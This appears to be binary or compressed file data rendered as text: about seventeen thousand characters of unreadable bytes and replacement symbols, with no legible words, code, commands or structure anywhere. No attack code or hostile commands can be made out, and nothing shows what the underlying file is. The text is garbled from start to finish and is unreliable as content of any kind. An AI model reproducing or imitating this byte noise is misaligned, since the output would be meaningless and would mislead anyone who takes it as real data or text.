�IU�E���>e�I�����1Bh�FEV�J�).�DE��#����QZѮ;��c��[�(�Nb��,RG��(!�N�c�H��1����6��/5�{L��@<~�}B,88��5�Ϟ�B����tɲj�U5��0h�h��0B�d�󁶟!��#�+�gO��b��KZ=@��R|[qq~D�%�����ś��+��چ���d,�dr*:E���޵���/�/}��7n3NȊ������6)toG$1���T:8J��[Xo:JJ�B]��LR�$�ET��sl��,��������ϖȨ�s��HA�����A��$,�=t�Ǉ������w�K&���y��9u>z��ԭ��.��e�����x�:��5�S�Ap�*y�֬�3b�0F��Ş��~bj �Eo����w_�"[���d:.����d]Փ��Rh�p�@DʐyJ�����Z�i���=f�nK���'$��� ��ul� O�B#D"�lV~��K���]2�RKӢ�s��e41�<��(ʒ�U�2��5�yN�X�wFl����FgdCʢ2ړ��
�5�
�AD��c"��P���v�����Z���j����7v�Fm��GC���^�(Ԙ[��\^��ه<Fe�`q� /a�;�s�vձ�m��쬡^��2	]u��䈪I��HyE���5�䎸�����?C�B 1��YF&�v���[_��C��*��oS\Ԧb��p��>M�i��(�&ב��jD�J��Rɴ�	��I2�//�z��"���� H������ 7w5F��a�Q؄S�DP	}r���GxS�BH�%n���RD�	�)rC^����*<�%���E4��QD��])�:��PA"�E��)��Tg�����!���t��-B�Zw�?��d�a�:��DPJ�d/&��@�f��4�&Wɐ��c�0�(3�V�%F)�h%e�q&�Y�d*�*�Hc�=(( %��증������!}�1� 	��U#I\�g���-����3L6d^]P��h��yM�n(����jl�䃜</j�A�x� E�d$k!��4!D�J�,��<�m[��&���[�1r�'?�}��k\h�t��\��:�;�C�vD7e0�R;�}��2�����S���=��� �d4,�#���ڒg[��EE[��|H�\��?���Z�T�J���)4�
����{Np�(����H��e� %5�AƯ~��������#���*
���I��!B�T"��I@�E���ĮM[)p�cb``$�^��@��tA���y�8�A�S~�UC�.+��!��R�kJL�a��'�{s�7ä�J�?�!�Ti18d�L���)�E˪^0J3��ɒu�R{G���7#n�z2��k���SA$�H���.B��u��|$�Q�_�܆w�l2��#�\�='(�K�хt�}�ePB��B2� ������T(1Z���=�&]�QdZP���h0R�iŰ�Y��9J���,蕖��:' R�n����
���'ox���إ�=�8`ok���� �JF[cڦ�c1�"/�t��d^C$�&�k�o#�V��*"��R��x����3v��M���'��s�e��9Zet�Ϲ���rQq}�-��5I(SU�y��>��J2P�(1
T�3(ǔ��Q�V�����[��l�&T�����%�]�`�y��}�;E��*�Hkq��Z��٢��l�EQ��ڭy�����w��pX�^[$�5�d=�گDdoQE��v�wH��k$E��9�d����F�1�}҂���Z�]�Lo��!�k��A8z��8Y�l��Ț`3v�4J�<�@���^��^�9;^��z7"Tn�>��;{�F�?����	���{p����?��x���9A%��ؗޘ��}��W���V�h)D��@�A1e����\"�E����b����gq�##Wt����Ԥ�>�B
�JY�����!]ZnPy�o�쥜x/pV��j�J�Kç��V��SJ\�jr1J�kE�AiLA��#1"&�LRC��J�LS�
�RG�e�N0_��g�b�ф;�	���S�v��FS��dy�D�+�6����:y��>����#E�m�HSj���U�R�$�kx���(��;�RT]��ڌ���^��P�G�).H�5��9;�_�/�M�>�	Ǐ��n�u��ZR�5�E$Ip���0RJ��������Q:|j�GBׯ��4��￑C�!C�����g���pD>�&+F� �r�+7�����]v��3_͐F��A��Rz�f���CD𤵤�*�Hǈq�ʵ� ��R]���\$�u��KL;�����Yk��EТ����g��k����u�'}��\�id�!E��G�����@KMm-�n\Gs~��#>�?���������{'<9�X��(_n��#��n��$��x�{Z��x_��ak<"��UhaSCOZ����'nH����W���$9�c�1��\��\C�U�&i�P����SwdZ�d�y�ˊ�X��tΥP� q��d!�� � �L2�{�M�^����0P�b\�n��O
v'eaШ���̖3Lf���3_{<�rP MP��v6�&�֒�Ҧ��m$�	���YO�I��X-;������P5� 坝�/h�<�A�!A���(�B�=��S�#��Т�i[n��}�k�NΩ��]�l�E�B
������MY��a������3��r��n�W��qL�s!K�� �%TG��)Rw�|3�H=���sv������o��Y�PZE4:��J��!�x ՛��)�b��{��PȰF�A�m �d���
�֒�zl5ch��a�UW󉆪�MB�:�Ѽ%�@gs���� X��biS�J��d���].f3F�1"�����O>xέ�9<����\��Աn"A	LnQ'�G�*a%��;FG�^	�~�'E�:ڦco�䫯�e�k��=��~N�
c���W+� zr�/�n�1RA���� 7*��&,�U
d���U4d� U����Ok=] Ү�y�u��mYw���ԝ�u���]*E�Q���������7h]�W��6,���Kɨ4�r����R� 4mK�U�f-��!X�zp�{�L�c�sM��䃭p��u�ռCj(ˬ'�8�L�(H���u�6�x�.R�!��� �Rh�"h��IOQLX\�?��<{����r��^W�<#3;�QNY�C���☳��q�,�OeB'�jkG4A��B�"C�!O����#�Pl0��IvGRc��V|�K_��w�%�£L"9dR�� �$i�:����^{�ֆ�!R;-�/���1��C��2��s�K�1��~����~G�׼���,j\p�u�q�f����y|�ؐZf�_̹�m�uk�&D�/k&�{���S>yp��=����bv����9��"�w}�p0eY{.V]�������.��Oz�2$�^(Oc"^;�����J|�(6ƌ\��R-�/�͆�����F����
Ml�6l��z�E�yC"]~���W���R�?�de圣���F��S5��Do)2Ea�X�t���)7J\ �pEO��1%!Ao�q�w	��I��B&o�j�Ғ��@
ź^�@Ē�I]�b1R"��ӡ�d������C�����Z%��M���u������B`��*K`�V�x^E��ɣ����g��X/1�� ʔl����9q�'O�8:�ۮ�l�� QDHࠐ%Q ��e�[X��WO!V�	����R>p՜�Q�7���;{\�W�[L$'-���_N��fG�?Y�I��豂��0z�>�o<<�kX?��!�	-�$"A���>j��妸cj�X$��-F'+$��Rzn@��Aw�"p~v������������)�_�Ү*�?�dUY�ӂ�;���4�`�d��.)�z$.�_xo�fn�_�H�D��>�^x\]�Q���2������$��~C �
�ج�Dܐ����JH، W�qe2��H�1���dC�2�3�&g�I��H��J��<K�xҦ����6�t&�0h����TMB��g=�yLgm��i��CIA״4UM9�QY��@`�"�\F�[%a,	�fv�R;��R7g�J{X��	�2"ޥ�]$�~o���4�z\/����\dZ�U	�0�ө!�rL�3�L�q}����;�}�m����Pk�1$��L�gZ��Q�d�[���� \���k���yr�yx���@AS-ݚ7���~��NL6�D�~�FՋ�oj����� 8���$�->@t)F�6�����#3�-�^��fa蓓��Cx�M/b�Q�Z��[|�� ">����*uXa��Z�h\�^6��s>�������<�T�9gO.�*�d:`�= ������#�����B׷���5��WS���(Op�������,�<�4�l8��"l�����l�_��k�_�w�{��f��(����g���
zH@\����/�~�+"*�����<qEJJ�ÀQ*��H.��J��į��=��Ԥ�v���q�aT��F�"�b�,k�H��@p��Ҧ?ӉA�4�Li���y'{���[b��:�v!]�a�ØAB�`;G��$���+L8�mU���rhr�[�ؿ~��t�=Ft�c
������ȳ�i�G�b �'ӑ֝��g��ƨ|�ΧH�'"�s��������eί|�K|�[_����������h����q�7~���8d�n{B[��0�6UF$ZiO��T��_!^U�@ *�׻�lA'ȣ���uF�Ŵض�WsF��P�&��H��\�`�@�d �cP I�𭏸��mzH鐧("�!����|d4���ޙrv�0�����圓'�TM��3�T��,�˚ӹ�u	����+��
�i�P��H@�ꖶ��h�	}��e��imN�kb��å�Z���` �
�ۨ�6�p�9lF�� �W����>�_����-a�Q�� ����]�*0��y-���~�7sF�<��-���^!��&&fO��x�XF��ԪEg:�uT����Y����4}�T`<*Q�p9[�drmL��\.TurR�Y�	����=:׈~����(�<���>QR✅�}��@��Ƞ�<=N	]�x���p���4m�#�T������\�?);��1�q�I�-!�d9E��:�]�5��U�� ;��y���x�FIg� 5�G���u���|���y�_5ɅT$7���K�T�<�دj6��+QB���*A�ὦˆx9&F��5Z���:�ز�x��#���,K�;O���G]}C��Z���]U��h���H�3��$͸T|!(^hF�gmm͖6;��`�� ����.�+�����G�;����U=K7˪̈{��O����K���Nb��/.g
"[��bXaЅ�'���l]Y
��X�S����eQ*�%Vx�\2:�i����A7�H4��f�g����A|ɀ�q��%�\#uΰ�0�����J����e��V�V�DX�G
�&9�v����Te�l1�P���;v��a���\[�/��[{|(�ï�~;o�)�0[S�����[0��3E�϶�#5�цA����4�v�V��Uʳx�K��?@g	�~JE�C��͖�̂�h���s67rt�c���W>����(L��&9����ԐjCx�D'�$+E�h5�_�i6G�[,�.��"�J�߻Io���K��5��DT��hu�u�q'&����N�}��XYF��c+уM�`������@��>X���8}d�,���� Iܢ��`ld���>���8���\/)��ِ��sр6l5@&Z�0C�Sl<O8��!:WHO��SR��0q���,:��	���H���kDQ���M�v�q�IE�m�a�B�E�!P�]��:O(�}<)���;��bm�^��Z�EH�,�ԫh"���$�ۢ��**�I�K��ag�A�F���&
��/%FJ�4#����$!��7[ߖI��o�Q����`���zo�mw�5��@���,t���YPR�}~��p�x�NH[(��ΰ[zb�y�x:�h�#�K88ē�<�p̔&7H!H�/�JA
y��i�V��߫b�em����*I��z�}��d,a����H�?�ҔT'��H9ֺv�[ziB�u�V�S��P�4"*�6��m35���FY��7X^ZY�V��W
�n`�R�ʣD�d���L2��I�fP��rtX��M<RN�U�+s��2��:E��ء�:u��z=|��D�p�p�����]F!�d�)PWŋ��Y���Jz��c��~��u�@K?D�ɓm��������k�X�x��g�F��~6�b�K�5YK�%4�e<�r�ȧR����书Zmpp�N���r����j���?�]�-�Sa�����:p�r��в��+��J��Ȓ"���p����J`�;�n;��l�R!�b;����v����;�14�Bl��ᧄ�:��B͎���S)8%�)���5�#�E&��
m&��F^A9�:�^�#�Y"0�#�ݦ��>%�cȓ�aS���'ґ�r7]EK�F&iT�,ǫ��}�<�暲��+I���I#"�#�S�$Az1k��NT9r�J�q����+>�j��i$n�xDd�e�&���5��UBե\*��F��:!n-���0���9�z�������:� P�#�z+��&��&�L1�oc����P�w�!��7���֫�ʂ�B�)���Y`Oid	e+�H3�*#�xADؘd��T�E�ŭ6X��?�%ܮ_[�VP���H�brdQ*ҹC�)'��H�v����Ԫ�S#�b��U��L�4)E��\����Ҁ��_L.0�>�!
6iGZΆ�d[�������h�J�bM�`#w�ζ����rNl�|'��P��[4���а���w+�~�u̝ײ�|�@�o������SV{)��1<k-�*ȝ5�xҢ�����S.�s��s|<y�nR	�%�2�,��?�%due�N�ƕ�����0*Q�Obu�%1�ZOHD�j�,�>���T�UL.IӢ{ȃRm��h��RF3LNNP.7�
&�Tj%ln9��D[EX�1Hr}&�"�Fڱ�|@�.���@��Jn湕X��l"l	D�#���>6���D��ү322Ή}�4����Gb1#��EW�v�ݮ��m��-U-���u�Uk5�����amB�St�E��|��L��5�,ve��ԋ�r�o�,���	����:�U(b��g¹�C�U+��]R���0&���c���^���S�N����|x�.�vXj�Y4�X����aϝัF���V����	;�f_Z��	�f�L�)09�"~�TON�wT7�����5ѡ-���v�_x�ECލ⸅������B}�֗��[���-��^~�xX�9��J�L��#�=� N0�Gy%)��dPA�5�A�Q.G�p\k&%�
/�0::�畩UGH�a�q�Q*W������r�<�F�	�2���Vr,�A9"�x^OEȂvGA�y���,R����(i`l�ν;�X_�U�����g!I����IG#���P�F���j�"�� i+�$&`����9|`��V�˯~ȥ˷���x^�d����P~@�n"n��e,[����3��
��8w
�x�FclJ��as��;�)���:�<�(/�Qo0�{kHӾ#)p���]4[V�Z��&�)���ɣ"-�6(|;�bv�؄V��B�$I�ܾ&#��:�{n�K��t2�W*���#��P����-�d����m]��b�1EZ��	����5x��)�yD�Ȇ���N7^��῅�:�.������w>)F�������xbwx0��(\�-o���y={}nGr��ɈL�H���2u�I,�
�ͻ��SI����@ҏ)�:M���ֆ}s3x��g&F��%�DQ	���I���&�4�E������sY~���!�禫�!���x��*p�N;l�1�`�,FIH�wn�fc�C����q�:��jY���V�@9V�UQ�i�V��z��>���e�R��3�Ԫe��w��o��lv��qi88Uedr�$S`�4-sQ�D��0ib0`��ڢ|d3�1�Z�9/��`(a��F���4�ȬK�k�"j��$�.�w�%�5�#Ɋ�F�%/���.��!s�+���b��<G%]t0B׌��N9y�As�έ�k����V-�j�d���}�� �����"`Mqz�4ò���ZF�'-��`�J�~@[���3�4Ţ�9�a��Hvk�.|��{�r�)��P�[���R����)��v�HsE��G�T���0�;��PI,��`r�'Ct�b8�;ްJX&ӖA< �<L��=q?&N |*a��? MJa��GX�D��Q�F�R'�R�T��a��By(��"TP��/��ЍE�]�ƕ���v�ix����&y��ӌ,K0YZcMFT
�X�k�.�d�j�ɉ�f����K,.����<67V�mV��0�ӈRbt
z�ъ���$Wn����e�6c��CHk���=8K�Zs�qć�l�ՠ�(�b�Ҳ5��c2'`8��1���4�k3�)&�J�d�U�U�@)l� I�Y�2>I��#F��L�'4B�g%��dT[X|gu�v_��Kк����2��}=BO���ū���
�-[*x0d?޿(T.)趫(ƚ�Y{ѷ��C�.%���{R-rM�KJ�3N��ѷ��r�nmIv��y�w;J�o���n�z<�+��0$�(�f�T����@!�;��A��.Il)��ƨm��%� /Ӛ$N�=E��dI�o��#��h�,!�B�"����:��T[h4F	K<�S��Q�re��R%�!{B?D��(�a��]
�T�7���mR�,'Kc�d�ɒ��2&M��"�W[8(d�ti�|����;�a�H���p�N�zc��R,,�3謃NV]g�'΢�ɴ 07������7����������Y؏���w�l]uS`��DE�W��vȢj4֦nc[�����"�vs�M���ը�*룱HS���G8�.�kwۄa��7�T��Ѷ ����co�8ty���6<E��	q܁�N�1N_Vh�\p}�� ����=7����������7�ƲT�h��.�q���E�X���G�w�4*>Ւ���@�c�B���ų�㼄�K���a�[R-����� �]YA�5�^��ݰN܋Nn)v{;nإH��?����~u�~�I�(EJh!	+>��a�BP9m�H�T�a�ju�ѱ	*�
a��:�<�0(�!Q�{��T��x����x�W�ֻ�ctꬴ��iL����<��:%K$����aC���=�
)�� r����j�1��h��io�1֬�ـ���>����<��:�}�+M<��j��dIJ�ۤ{�mlO3=1���/�vk}�J�,��G�gǙ�s8�jqYbce�F��nba]�p���1���t�gw��8~y�8�I�n��̐��$N��sP��dC|5ҹ�6+���ޙ�]����f�1�ne�F�b���u����P�&�����V2�Y	?�Q���] [T�VF��p;���e��䄼0�B:��y� �s|�se>�'�s��=W�,붰٭8���R�c�;]$
w�D�,����׽K`�0"��P��B�-�=�������\C���ö���ob|�J�e"J�AT&�KN{I��PD���/E�^�0*;z%Pa�n<��?�ʢ��V7��]�U�I��4C�S��1�v�K�͚��5��IJ�w��A�$��ͧ��-66���R���C熱�)f�����ܺ|�Z�ʑC���ܼy�ۋ�}����>ɗ��9yl���+�d���,����_�7�L�UXjw�vw�f��c��MQ�T����m�i�����h��-��賶v�5t�Hȡ�F���&��%��a`�K#x~cR��ȵA[+�3@���������p�m'`.l���2Ơ�-:˼�����=�Sǩ��PF��X��ċ$�(���G��a�)�O�S�C����
T�un��
𑲎�AJ��<'�RX�%�F"�����5�ܲ5ji�S����0f����{WCO����n��,[�����?wqq���n��V�~�U�ߢ�N�9����K�ݨ�]�^�w�У^H�TF(��\�E�P������s����
~��>*�h��2�A� �a�v ���v\\o�>N�[�r�H,���G�YG͋�7�2�u�}�,�A: Nt��pF�9F�Z�z�N�N�v�ݜ��_��cg�R)�9�ׯ_!�st2 �O��_}�/>���ЖC�xs��y�ޭ�F76\G_c�<I	d��Y�fg@Š��r���hr��U/�I-��mx�#�.h��h��/r��!��͛�V�j�b�$;H8v�'�!=�5�(��6Òc��[X8�a�c�ծ�]l6,y�\���	�x֒�=DP�9{��d�#wB��{���V�O�}�H�*��:��o9�*��N)�l�]��p�����,�ʩ(�Zy03�({�:%+�6��/@*S���H]���^��r�ۉ�سYn�=����܊�]��C�Q|��J"��s W���w��g����m,�=�Z��AJ��L	��o�I��Q*G(�G�����R
�;�(�a2�,!�h��&y����A��n.T��{�DH��,�fO���5JZiI�Iy�&H�IJ��In,�Z�M�˔�#���J��\ǫ7��F��6x�����Y��day��8��x��W��s���c+K��5&*�{�Q�Z��:��;W8+`��~�Z#��d���ȑV��`3��E�8��ዔbhi5���I;!\&��ѕ�(���XDY��yL�Ը�a�!�/�Q������#*8<�б��m��ȵ�E�������]S�pE��!%Ֆ�ㄕv�`KI�p������d2�C;����b����N�L�q�[Y�GM&EF s	I/��!2(���kęa���!���dN�˨x9� �d�<Mn��t��<��IE+��~@
�O���=��2mɆx�"X0C���Sp:,�����۵��<W}ٌ}.l�2Op������������:���R.Nq�`	��$q�A?e�$�x�N��i����[��e����!�"������R��L��4uj�輘�-����h���W�A���a*�:���Z?�DU<��B!<�^gq�.��.}p��~Dߟe���9��SS,ޛ��/"�EW���Q��Wn �bP�"\�ge��*�؉�9{�1*��l�*2�Q�	l�*D\|m�ҍ��f��(���q*|h�c�l)�t��*�6@��J���ޞc��Һ��(
��~aq��Ak؂�nV���	� _yNAiM���[���w��1��ҬGP��:~�O�.��"a]x����	j��gGk��Xf~1 MZT�;r1�+:�.��b�����bBN������&Z5�^"��ܦB9�]	/p�~)\#Q��AN(R�2��u�-o2W�)y�~��y����7��W���2��k�p��^��b�D sʞFٜZ�Q�2m\���a5���w��w�r=i��iɭV��:�,#��^�2Wڤ��dV�:���>&��;)I�T����+��88+k5�Z�,+�(Oa-x<�P�D��4�H��(Y2�3t��6�a����AD3����Tje�r�0*�d:0#�Qę����T+t���'�g\�p��O}��=�$�cU��:�j_i��ϵ���'��)����Ľ�k$P�0	�az��%Є�Y��_g��%��# ��ɧ���_��S��X����a)��`�Q�K c<+H�*��.�[Jq[&��b�qg^��bC�FR��F�<�R�7F)��`h(��H�)U|z��%�w$y���B���Lq`D�{l�p���U��YC�1VID27ԧ��EuRͶ�+:�1xR�ڳĄ|�D�g��H+޹�֥���"e��)���tN!�1(��i��
�?��LSj�16Rab��ԈO5t���_9��dg�ك��f/��z��E]���s�5O�y���(��4�ځs�	����A��6�i�4ÔA�t4�>'�K�n�t�-�������7O
T���2H%K�2W{��'3�N��>�U���(Zc|nv��$ؕ��n�{��8�e�T�N�k*��kK7TI<`r��i��99�8MA��#
�H�%A�@�~D�	�2RI�r�RX'
��G���D�T+�L�MF���=������f��+��>�}����G?g��o�������3�(�c��@���SLNM���ȕ�~Y��*��9�ׇ
z��T΁�ϱ'�į��3|v��\���Ҁ��.K�%����&�HI���!0T)�1`�h7�@8m��.w  +�2��>���#�#m3��h�!<��^Q���	^�B�^�\ҙ3�!XxrN0]�}�'�ࣛc����:R�,5���i��ř�a��i�3�r������(&53ׄ����a�n�xf�����
�$Ga�{�t�q���S���17&�@�%�_z-� +��J$�̵�*��>3}�F��˼�f��I[x����
�,��ek�8P`�ғ#<~�ʾ:���p}9��u�_� ���v#ʄpJ_Ϋ��8���?��,�%��#��qJ�Q�>V��,LT�==�_��{�|z�Cd�Vx��&�r�ٜ�Zd�4��|��=�!O]�h���B$���T�U�~T�B�r�0,�*D吠��|�w�zO� ߥ�T��A��V�8�t�a���V�	@Xif}����?~�vZ����OV8Pީʶ�:���S��?v�+o��M��jW6�A/�i���y�Xbu���<׮m��X�u8P���w6J������16��8��S�R-�V#��s� +�`E�(p�f�)���a�K4�K�Z���Z��s����6CJ����7���I�i�~3�PEڄ,wS;�	�L�B���?u��o8T\��R!�w:G�#�x&��~ȡ�OܸW�κ���Q���p�2	][%k���}���37
S�]�w�e�F�zE^�(���aa�P��W��ͥ��f	�f�%��t3��c��6~	�T��x,rVV�����[Xc���S�0]ݾ_)�Zȍ��$Z(]�6��ٮ|�2-�k����jZf=o{*�:�OE���JY[�i�յ&�\����6��/J��y���������<C)W��:�Ɋ�BF�&@����������MI�ѤV�����~D�\�I�F�'vi�"]RmHt�6)$���ڶAW�C	ͨZ&R1VFX/ 31�Z�x��G�����#�����LU>����>��y{��
���R��\�Jz�,�w釼�S��_��g}�>��ܟ������W'���"!�g�sb���B��������B1������H�\j|mo�8͙`�T'�\��%H4ɠ��+[4���(,���m��;6���;gy��������Z�pl���Z��5K -�-AP
���!�u��	q*X�K���ǔ�.�m��&��ң>���:�+�,��ҋ������fϒf0����-�eA�����u�DI��p���6ۜ����4��������a���z�]	y��t�II�I�}M�|ǰ��x�_�'6	d�Z?`#	ɬ,BH�"5����}S!���+%��%��+�*0Q�j��t�GX�F�٭I�?���c�3&)�{Y�1��	B�3�Q�
�$Z"�Z6��IFǧ9}h�7���̈�Hɷ$�~�<�⑓�b�1�YJf\[���p�G�Z2k�*p���X�x�i�?0��֚͜��/x��Z7^I�x�]>|�=2�1>w���ƨ�y�J�����g�P����k����.h�%�����X�H�
é}!��%���Y��L��T!�6<9'�4����r��#�{]��EIG����B�6"���c{���FJ�M��E�2A�N_D\7�H��#J2F#�(��c��uJD	�ɋ$��h�f�������(��$��ϣ���!�r��C�%�cXO=��Tā	� �@��9�ն#��7�xm�f�������(�VAraP"'�a�0ȡ�7�]��^�,���ښ�5�f���Z�����Rȯ=1Rr���FY��F���Y�v����@�ٗ��#j�_8�.C2Z�v_��z�՞O)И�ؕ ��ׯ�y}q�z�23����,ZU�BŐ�D���Պ�L9`��2�C����ֺ����!��@g`H���u�m��M�S�{�XIj�,#Kn\5��TJ��J#P�B�&A��H����*G�`_�m�߶��yN�X��d5������.4�T�R`=�ʕ'L^�-,RI���>6�M>s.���Qom:TØTg������Υ��cy�&*abf�������Km�{�V7�Tƞ%�~�4]@���uC��g`�H���R-�TG蓱2��mA�� 6{�}���<���ݓ�k��?\�o��t�
�[!�>����5!�l�H���$�P$V�?I�1MRe�_�16�Xٲt�Ω�^ ��WJ�m�XsՆMC{��F�Y�IK���ɨ�NR��(O�+Sf�%���-�cGC�;��6�}�X������G D�Q���G�Ǹx�Aw�
%�eTvY^i��&O��b͍õ���뚰"80�oH6���Ŝ�ל'���QI���A��}��Y4ˊ8�f���b���*g��$�PP�w_��%�6�!�u���a��=~&��m��|��ߞ����)NN�Q��j�W�K(�(9ň�l�-�6,��TBA��n�-w��9ݾ���G&�b8�76>���Q����*�eD*�o�J���X�C0Հ����J)�ll$d���Rm��x����} $E4uI�glN?�<v ��Î���4|p���b�oR�9u��ʠ���DJ�����k<�H�[8W����M�/�������5��S"$�f�D��P�Д�n��|��4d4 ���r�pc)��C>׎O�ћ���Jh�u�cj܍�0�)��Pi�i�I��P�q�K��m�G�����C���L�n���)�'4�ù:GR2AJ��	]������(�������7вI��%��h�ȯQkAy�v�c2C s���.K|s�u�_y<`�o��Z�bOE2�P�6w�,.[����4gy�Kg�˘Z�ս�����G#���of\����i��������&��hn��ܸ�a��\���Kk�[�g9�RK5r	��T��U������T�o�@��ݍ��/��z���zWx�-RP�+9HA�"�<(8=��-�K,-��n,D�`2�{*Kp�����Y[r��z�ځ��x��#�
~���h�eV�rQe�Ve�x��Q��Q)��L��e�p�񃭵B��h�#�~��9��ݚm�`܉���V,h"L�Hd�}8<�s�v��t��zJ�ߥ��R+�LOT0����L0V}x-�[޽�q������-�y���Y����a���I�b��J�Zb2Z#i-r{� ��U/0��]�t���s>d�_a��c`�Xk���3<9͡��Vbt�8���tV��$��'�4&�T	d����%��
gga����QέM���2kv�u �n"1�P�-�ic�LT�`�����S_y�AOYm��&���Yhi��JG3�c}�H��T�tC���)�#�D�p����n�f��/�����\�����w��?��1�[�nBp汀��ke�ѧJ�U��I�&8:�1Q�i�)05��F�{c`���92%i�$+퐅�_>�I�	���۫���w���|�I���ZK�A�	<i8��dZX.�mpzb�g���eA���3I��wr��(��i(���k�q��H�C6�J����(�j�c3%�L*���&�4�Y׬�QY�璏nש�90n-=���'�S���R������,���@�h#�߷�ٹ	s���rk)���ـx�"Y��$I�r��r�ƺ2]�5y�:��`�t����#�� �ݠ��S��Q��.IT/I�7¹�i��.��v0Rӣ�,0�O��1���eR}�~�<���Y�$�N_Ӌ�%�b��a"x�H�'�¡�?�6�c�ˬ����$&���fa�Kw�2Ɣ�+k{nd,��[��}�XX�x�V��{�9��|���e�/5�+�H�e�gh����x
ƪ�4���#��k�:�V�F�Ɉ׆V�~+�>*y���z�o>R��Z�X1�[1<���?}a��s6ʜ�W��VO ��1����O��Bč��G�)���"h��jR	�c�8�dX����+���U^�����<1��1%4J��2���ۯ�\��b,�˚�����md\bBZ��&s���y�P�����?p9�ϝv���8��RE3��D$�wV�c?�W��l�;�c��#�0�:CI�>��x�����L�y�LJ��ds�=td�~�G��<Lг\g�����s/!>Ɓ�OPkԸ}�&��U�A��8g��=X�B7-q~a�G������=��.�:�G"F�O~&)�4sJ �U�q�4�C#΅
<x�������B�d����f����ռ�P廯�U,'�591%h���i�zW��[���3��Q��	�r>w:B
�jOspBQ��rx�r��>JYm=��+O�q�����kw6�7�LTZ<r`��kM.v��ؓ��W>{2�"�g�����fέP%��є#G�$�C|P/�fu�E�ڌSf�g�u4�dyC�M$�蓮d�	��8�)�ƺ�Aij�K�d�_P�����*��oJ���3b��8���^K������*T��90���۽�� �\�O�ȉ|���Nr`̣;������ФG�!d��mZ�Rx�&�(ꢉ"7�$w%���d�Sb%�y�jIb�a�����˾#5x��~��#,?o(���|�~"���.��~7M-a�y≈'>ω#%�hrrtf����{�$KS4l�	<	���@��	w������M:V����:��w��c|��VS`�#O<�� ء�&�*�⥄G�I�8]�����F�ހ>|�0(9�h����Գ1nx_��F��~-�6z�bU���̌H�L*6z��c���|��~���?�y������5������Z;�k��)�ט�8}�p���Tx���߷��2Zqp:�ee#gc�p~�������!���C�2��+��C�+����|7�f�%p$��k����������Jh(�9�����8�F��$84*	�/'��&�s�4�{;�{?�Y��!���,�?�J����ve!$��A�	�%���Ǹ>K5$���rE�\~L,pn!�o��;f�����rmĖ4�ĉ��mh�.c�(Enfuo���g�c3�<}H15b��c�_�Ǭ�uX�HP~�Pyd�Y��W9|�1�_�TıY��ԋ�<A�\���i$YaU�͸�d�,�\���kI��g�H*�K�{��6ŕk!e?'��Ѻ��f���0��ڊ&�.;l�����}��^������.kf�jt��W.���}����C�զ7{�,���lc,:Xr�ž�;�'��N�`ՠ{��;9�4�����������	��9~����A�cU�=>ˋg��o
n,i�ܹ�~�����uMk�p�@�L3�V��b:Ω�V�����7\��������X�����s٢Tj�K�y�~G��#��fD��蜓SΖ��O����P|�i���=����'vy�z�Jhז5���y�݄w?H�jWɒ���|��2����,�'�9X��i�֍��R/�X���H��E^��' qE�F]0ِ��_���>J�p!s�����[�n��䮴��w<�*!w� I-Y
�I���[�M����kH�5B쉐��r�� �Æ��nD�l��S�&��t-���f&��u�w[�WΥ,��PH2+�3Ƕb�@�������ۏ2]�03��φ�ý���{�?�Y�݅�f�aԕr����C�xco�,u4�_�y�V�����P��`R�;�2>�������x&`���e�k�ŒB���w3�_���������e(��<X���y�|F҉�(��?ɱG<sH����etprJQ/�A[�x7��-G�up<f����4am����g���u.��2��4�9%|��R�z�"�/��Lw�;�c�X2,�?����K�.��6�G�γ�\�S�/�7ν��'O��U�6$�#�R$1ڒe.L�������p3�µ�{�r������򅻌WR�{�V6�����Q��;o���wC&��N���=rbZ��y]fQ`r��_�
�e�>����b�n����*!�eW?TV9`���ջ�7�(���y��)L��{7���Q���<��=�h�;��֠d��[V����a�eX\ϙ_6\��iu!ζg��R���~�nB�2���"O��!ɭ!]{7HW��2P���W����\_�y�ݘs�De��" �,��GB���O][���Wc��j�䌇~�������9MS�����%�I�tJ��G&����R���}�^M	|I��*>�8�ϣ���X^� ��S�6>Q�+����S.4��BOrpNn	9�����ߗ?�s�`�w;��c�x<d�!n��u��J�p9EZ��h�H9#�5d�(�f�T�]^�� 	��Y\��`�XRmx�⫏E|��9�^^���90��_��/�<r ��`����n�|O��tHUm-ZJR��g�ج������zN�%������gVY��x��<LF5J��+����Қ��ӌ��<�w=�{���d��Z��
��Z�0tS+�f�%�,_:塤��ش�<p�4M�͘j�x���|���p�Ə.��G��Ў���IA3�]Dً�����u�ؒih,��q��i���Y^�,�����fб�}K����ra�rf�]��UÏ�O��O�ܽ��<E��e&\�<'׎�h�'s������Y����EW{Zp��;72�rTf0��bƗ��%X�����]���j��'�\�9v�q����@����VƥM�[j;>�k6�!7���W2���}n��8x���္I����>��n�X:��{�����ws�$�H0�4�P4J����ν��w^y3�V�|���g딅���<:{�c��7b^~-���
��0Yϸ��e%`�kPB�*�ZXUYb� ݽ��%��Kp��f�|pn�G{k�'J���R��
j����7��?���G�x�>�x�P��i�hMFN��m�G�S�����p�ԐrZ"�t#Sɡ�.��~�^������޷r����eI5�+H�̲ҲL�x�U̍[J�!ՖJh�hF�9�@S-��8ʄH+P�a��R++�����8�5�s���Bƥ;=>����=��G=&��J H��D�uI��1�H�ڲ��&ܼ�i�m�fK��Y�K
U�K.��:����*.i�f��ŔW��r7�ZET�����wd��-��jK�[��G�qo�(����'N���dX�]�[�3:�Jӣ&�*%5n�n�%^ ��,1Zvn��eQȺ��k��l�{DZ��Y̎<X*�����	���s����nh��R�g9}�g�!�d��;	�6:��F�>}���\��j����e56��K����r)ez���팳s���Kj� +!�t�!�-�W�v�_�x�����L3���-���R�l���Z���}�XL(���2��I����Iˁ1šq��N�*���{S�k5Jcu��*���VB��i�C�<>�x�W�y�ϾEt_��|�ǕE��>z���u��Kb��; ����5Ϋ��R��^cy�%��O�.U]����|v�XN�)N�0V�D��č��[�e������������ 7"��<�7FX]���ѥ7ȵ��i.��s�Fȏ��M@�&�K���_>��,?<��IRp�V���&�<�"E���@�n�	��̐k�H�x���E>z��_���`}@�e@z�0d4Z���%J�&���E�$�ps�%��KL��.�������C2���\���%P��4����l$��L�E#��^�HZ���]Xs�-Q$�}��F���R��ǉ#>/������S�4EBp[��닎����V���W�O�*��x2d��H�A.-�X�6w���q>}*��(�R�k˝5��r~�aJ�g)W�͌��R~Zɸ�R����h�]�6�8��+�W>Ly�턵��<S%x�h�珴�sI7+Q�C�z�иO�6J��?�'B�p����0;���#�����\S���*�}m�#��=���]K�!���S�7�8�|p�j+�Z�0R<��g�����<ƃǛ-7E�//�9����'s~�sm޽0ZW ��Z�H@(�I���	�����b���z��f�{��nŌm��7`�����,�
